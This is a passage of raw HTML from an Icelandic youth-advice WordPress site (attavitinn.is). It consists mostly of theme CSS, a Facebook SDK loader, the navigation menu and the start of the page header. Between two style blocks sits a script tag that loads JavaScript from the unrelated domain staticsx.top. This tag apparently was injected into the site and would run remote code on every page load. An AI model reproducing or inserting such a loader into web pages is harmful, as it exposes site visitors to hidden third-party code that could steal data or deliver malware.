@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-20168 wp-theme-Newspaper wp-child-theme-Newspaper-child lif-eftir-grunnskolathvingun global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
